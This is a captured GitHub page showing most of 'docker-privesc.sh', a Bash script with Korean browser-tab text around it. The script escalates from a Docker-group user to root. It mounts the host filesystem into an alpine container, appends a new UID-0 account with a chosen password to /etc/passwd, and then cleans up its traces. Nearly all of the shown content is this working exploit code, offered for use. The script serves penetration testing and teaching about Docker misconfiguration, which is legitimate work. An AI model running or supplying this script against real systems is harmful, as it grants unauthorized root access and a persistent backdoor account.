 Pwned-1: Vulnhub 워크스루그
docker-privesc | Docker에서의
docker-privesc/docker-privesc.s
github.com/flast101/docker-privesc/blob/master/docker-privesc.sh
Files
master
Go to file
t
docs
README.md
docker-privesc.sh
userns-remap.sh
docker-privesc / docker-privesc.sh
Top
Code
Blame
56 lines (47 loc) · 2.24 KB
Code 55% faster with GitHub Copilot
Raw
16 #    - Access to a shell on the target with a user that can run Docker.
17 #    - The target should have either an internet connection or an image installed in Docker. Use
18 #      docker images to check and change the “alpine” image accordingly. If there is no image go
19 #      to https://hub.docker.com to get one (tar.gz file with its Dockerfile) and upload it on the
20 #      target in your working directory.
21 #
22 # Detailed article: https://flast101.github.io/docker-privesc
23 # Download: https://github.com/flast101/docker-privesc
24 # Contact: flast101.sec@gmail.com
25
26 #!/bin/bash
27
28 docker_test=$( docker ps | grep "CONTAINER ID" | cut -d " " -f 1-2 )
29
30 if [ $(id -u) -eq 0 ]; then
31     echo "The user islready root. Have fun ;-)"
32     exit
33
34 elif [ "$docker_test" == "CONTAINER ID" ]; then
35     echo 'Please write down your new root credentials.'
36     read -p 'Choose a root user name: ' rootname
37     read -s -p 'Choose a root password: ' passw
38     echo -e "\n"
39     hpass=$(openssl passwd -1 -salt mysalt $passw)
40
41     echo -e "$rootname:$hpass:0:0:root:/root:/bin/bash" > new_account
42     mv new_account /tmp/new_account
43     docker run -tid -v /:/mnt/ --name flast101.github.io alpine # CHANGE THIS IF NEEDED
44     docker exec -ti flast101.github.io sh -c "cat /mnt/tmp/new_account >> /mnt/etc/passwd"
45     sleep 1; echo '...'
46
47     echo 'Success! Root user ready. Enter your password to login as root:'
48     docker rm -f flast101.github.io
49     docker image rm alpine
50     rm /tmp/new_account
51     su $rootname
52
53 else echo "Your account does not have permission to execute docker or docker is not running, aborting..."
54     exit
55
56 fi
A
오후 1:13
2024-10-01
2